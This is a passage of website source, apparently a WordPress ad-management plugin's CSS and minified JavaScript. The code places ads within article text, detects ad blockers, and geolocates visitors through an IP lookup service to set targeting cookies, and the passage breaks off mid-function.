.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListe